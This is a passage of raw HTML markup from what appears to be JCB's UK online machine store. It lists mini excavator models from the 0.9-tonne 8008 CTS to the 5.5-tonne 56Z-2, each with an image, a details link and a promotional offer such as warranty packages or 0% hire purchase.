</h3><app-range-offer-pill _ngcontent-ng-cli-universal-c624218225 ngh="21"><offer-pill _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill">OFFERS AVAILABLE</div></offer-pill><!----><!----><!----></app-range-offer-pill></div><!----></button><!----><div _ngcontent-ng-cli-universal-c1762539067 class="panel ng-tns-c1762539067-6 ng-trigger ng-trigger-openClose" aria-hidden="true" style="height: 0; margin-bottom: 0;"><div _ngcontent-ng-cli-universal-c624218225 class="row machine-list ng-tns-c1762539067-6"><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="8008 CTS, 0.9T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/8008cts" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2106" alt="8008 CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">8008 CTS</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">0.9T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/8008cts" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="8008E, 0.9T Electric Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/8008e" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2115" alt="8008E CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">8008E</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">0.9T Electric Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/8008e" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="16C-1 Canopy, 1.6T Mini Excavator, &lt;p&gt;£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/16c-canopy" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>£79.00+VAT WEEKLY ILLUSTRATIVE 3-YEAR FLEXILEASE</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/449" alt="16C canopy mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">16C-1 Canopy</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.6T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/16c-canopy" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="16C-1 Cab, 1.7T Mini Excavator, &lt;p&gt;&lt;strong&gt;0% INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/strong&gt;&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/16c-cab-plus" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p><strong>0% INTEREST HIRE PURCHASE OVER 2 YEARS</strong></p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/447" alt="16C cab mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">16C-1 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.7T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/16c-cab-plus" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="18Z-1 Canopy, 1.7T Mini Excavator, &lt;p&gt;&lt;strong&gt;0% INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/strong&gt;&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/18z-1" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p><strong>0% INTEREST HIRE PURCHASE OVER 2 YEARS</strong></p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/451" alt="18Z mini excavator CGI 2"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">18Z-1 Canopy</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.7T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/18z-1" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="19C-1 Cab, 1.9T Mini Excavator, &lt;p&gt;&lt;strong&gt;0% INTEREST HIRE PURCHASE OVER 2 YEARS&lt;/strong&gt;&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/19c-cab" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p><strong>0% INTEREST HIRE PURCHASE OVER 2 YEARS</strong></p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/786" alt="19C cab mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">19C-1 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.9T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/19c-cab" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="19C-1E Cab, 1.9T Electric Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/19c1e-cab" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/459" alt="19C electric cab mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">19C-1E Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">1.9T Electric Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/19c1e-cab" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="25Z-1, 2.5T Zero Tailswing Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/25z" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/2039" alt="25Z-1 CGI"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">25Z-1</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">2.5T Zero Tailswing Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/25z" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="26C-1, 2.6T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/26c" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1966" alt="26C Studio Shot"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">26C-1</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">2.6T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/26c" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="35Z-1 Cab, 3.6T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/35z" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1689" alt="CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">35Z-1 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">3.6T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/35z" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="36C-1 Cab, 3.8T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/36c" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/791" alt="36C mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">36C-1 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">3.8T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/36c" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="50Z-2 Cab, 5.0T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/50z" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/803" alt="50Z mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">50Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">5.0T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/50z" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div _ngcontent-ng-cli-universal-c624218225 class="col-xl-4 col-md-6 col-12 d-flex ng-star-inserted" style><app-machine-list-item _ngcontent-ng-cli-universal-c624218225 class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="22"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="-1" aria-hidden="true" aria-label="56Z-2 Cab, 5.5T Mini Excavator, &lt;p&gt;INCLUDES 3 YEAR WARRANTY, SERVICE &amp;amp; BUCKETS&lt;/p&gt;" jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/56z" class="ng-star-inserted" jsaction="click:;"><!----><offer-pill _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c740095271 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c740095271 class="offer-pill"><p>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS</p></div></offer-pill><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="19"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/467" alt="56Z mini excavator CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">56Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">5.5T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="-1" aria-hidden="true" href="/en-GB/machines/mini-excavators/56z" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><div 